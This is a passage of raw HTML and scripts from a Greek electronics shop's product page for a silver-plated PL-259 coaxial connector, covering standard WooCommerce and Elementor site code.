</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-40450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40450 item-level-0" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-40452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40452 item-level-0" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-40453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40453 item-level-0" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://electronicsworld.gr/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Αγαπημένα</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://electronicsworld.gr/compare/" class="woodmart-nav-link">Σύγκριση</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://electronicsworld.gr/my-account/" class="woodmart-nav-link">Σύνδεση / Εγγραφή</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Καλάθι Αγορών</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Κλείσιμο</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="header-banner color-scheme-dark" role="complementary" aria-label="Πάλη κεφαλίδας"><div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf" class="header-banner-link wd-fill" aria-label="Header banner link"></a><div class="container header-banner-container wd-entry-content">
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf"><img class="wp-image-275626 alt= lazyload" title="espa banner" data-src="https://electronicsworld.gr/wp-content/uploads/2022/08/e-bannerespaEΤΠΑ728X90.jpg" alt="espa banner" width="377" height="48" src="[data-uri]" style="--smush-placeholder-width: 377px; --smush-placeholder-aspect-ratio: 377/48;" /></a></div></div><div class="wd-sticky-btn" role="complementary" aria-label="Sticky προσθέστε στο καλάθι"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Bίσμα PL-259 M* Κολλητό Επάργυρο V7503" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2024/04/CCCPRODUCTIMAGES-5069-150x150.jpg" srcset="" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">Bίσμα PL-259 M* Κολλητό Επάργυρο V7503</h4></div></div><div class="wd-sticky-btn-cart wd-product-type-simple">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,50</bdi></span></span><p class="stock out-of-stock wd-style-default">Εξαντλημένο</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://electronicsworld.gr/compare/" data-id="13144" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="25811d7fdd" data-product-id="13144" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https://electronicsworld.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u0392\u03b9\u03bf\u03bc\u03b7\u03c7\u03b1\u03bd\u03b9\u03ba\u03ac","@id":"https://electronicsworld.gr/product-category/116/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0392\u03af\u03c3\u03bc\u03b1\u03c4\u03b1","@id":"https://electronicsworld.gr/product-category/116/11008/"}},{"@type":"ListItem","position":4,"item":{"name":"PL-259","@id":"https://electronicsworld.gr/product-category/116/11008/2268/"}},{"@type":"ListItem","position":5,"item":{"name":"B\u03af\u03c3\u03bc\u03b1 PL-259 M* \u039a\u03bf\u03bb\u03bb\u03b7\u03c4\u03cc \u0395\u03c0\u03ac\u03c1\u03b3\u03c5\u03c1\u03bf V7503","@id":"https://electronicsworld.gr/product/b%ce%af%cf%83%ce%bc%ce%b1-pl-259-m-%ce%ba%ce%bf%ce%bb%ce%bb%ce%b7%cf%84%cf%8c-%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%bf-v7503/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://electronicsworld.gr/product/b%ce%af%cf%83%ce%bc%ce%b1-pl-259-m-%ce%ba%ce%bf%ce%bb%ce%bb%ce%b7%cf%84%cf%8c-%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%bf-v7503/#product","name":"B\u03af\u03c3\u03bc\u03b1 PL-259 M* \u039a\u03bf\u03bb\u03bb\u03b7\u03c4\u03cc \u0395\u03c0\u03ac\u03c1\u03b3\u03c5\u03c1\u03bf V7503","url":"https://electronicsworld.gr/product/b%ce%af%cf%83%ce%bc%ce%b1-pl-259-m-%ce%ba%ce%bf%ce%bb%ce%bb%ce%b7%cf%84%cf%8c-%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%bf-v7503/","description":"Blank page                                    UHF \u0391\u03a1\u03a3. RG58/RG213 (SILVER) V7503 UNI                &amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;&amp;nbsp;","image":"https://electronicsworld.gr/wp-content/uploads/2024/04/CCCPRODUCTIMAGES-5069.jpg","sku":"BM321028","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"10.50","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://electronicsworld.gr/product/b%ce%af%cf%83%ce%bc%ce%b1-pl-259-m-%ce%ba%ce%bf%ce%bb%ce%bb%ce%b7%cf%84%cf%8c-%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%bf-v7503/","seller":{"@type":"Organization","name":"Electronics World","url":"https://electronicsworld.gr"}}]}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript">var woodmart_wpml_js_data={"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","url":"https:\/\/electronicsworld.gr\/product\/b%ce%af%cf%83%ce%bc%ce%b1-pl-259-m-%ce%ba%ce%bf%ce%bb%ce%bb%ce%b7%cf%84%cf%8c-%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%bf-v7503\/","country_flag_url":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"}}}</script><script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <script id="google-invisible-recaptcha-js-before" type="litespeed/javascript">var renderInvisibleReCaptcha=function(){for(var i=0;i<document.forms.length;++i){var form=document.forms[i];var holder=form.querySelector('.inv-recaptcha-holder');if(null===holder)continue;holder.innerHTML='';(function(frm){var cf7SubmitElm=frm.querySelector('.wpcf7-submit');var holderId=grecaptcha.render(holder,{'sitekey':'6Lfj4egkAAAAAAnCMHe2QBva23s6D8WUhQ9mHQwF','size':'invisible','badge':'bottomright','callback':function(recaptchaToken){if((null!==cf7SubmitElm)&&(typeof jQuery!='undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return}
HTMLFormElement.prototype.submit.call(frm)},'expired-callback':function(){grecaptcha.reset(holderId)}});if(null!==cf7SubmitElm&&(typeof jQuery!='undefined')){jQuery(cf7SubmitElm).off('click').on('click',function(clickEvt){clickEvt.preventDefault();grecaptcha.execute(holderId)})}else{frm.onsubmit=function(evt){evt.preventDefault();grecaptcha.execute(holderId)}}})(form)}}</script> <script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script> <script id="pojo-a11y-js-extra" type="litespeed/javascript">var PojoA11yOptions={"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""}</script> <script id="cart-widget-js-extra" type="litespeed/javascript">var actions={"is_lang_switched":"0","force_reset":"0"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"39a30ef9b1","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"40f2fa9e65"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"39a30ef9b1","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"40f2fa9e65"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4eb94b7581"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":13144,"title":"B%CE%AF%CF%83%CE%BC%CE%B1%20PL-259%20M%2A%20%CE%9A%CE%BF%CE%BB%CE%BB%CE%B7%CF%84%CF%8C%20%CE%95%CF%80%CE%AC%CF%81%CE%B3%CF%85%CF%81%CE%BF%20V7503%20-%20Electronics%20World","excerpt":"","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2024\/04\/CCCPRODUCTIMAGES-5069.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4eb94b7581"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":13144,"title":"B%CE%AF%CF%83%CE%BC%CE%B1%20PL-259%20M%2A%20%CE%9A%CE%BF%CE%BB%CE%BB%CE%B7%CF%84%CF%8C%20%CE%95%CF%80%CE%AC%CF%81%CE%B3%CF%85%CF%81%CE%BF%20V7503%20-%20Electronics%20World","excerpt":"","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2024\/04\/CCCPRODUCTIMAGES-5069.jpg"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_f15d10d29f46e08ce68a394fa9958434","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u03a3\u03b5 \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1","added_to_cart":"\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","continue_shopping":"\u03a3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03b3\u03bf\u03c1\u03ad\u03c2","view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u039a\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7...","countdown_days":"\u03b7\u03bc\u03ad\u03c1\u03b5\u03c2","countdown_hours":"\u03ce\u03c1\u03b5\u03c2","countdown_mins":"\u03bb\u03b5\u03c0\u03c4\u03ac","countdown_sec":"\u03b4\u03b5\u03c5\u03c4","cart_url":"https://electronicsworld.gr/cart/","ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03cc\u03bb\u03c9\u03bd","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003E\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"\u039b\u03ae\u03c8\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","off_canvas_column_close_btn_text":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right 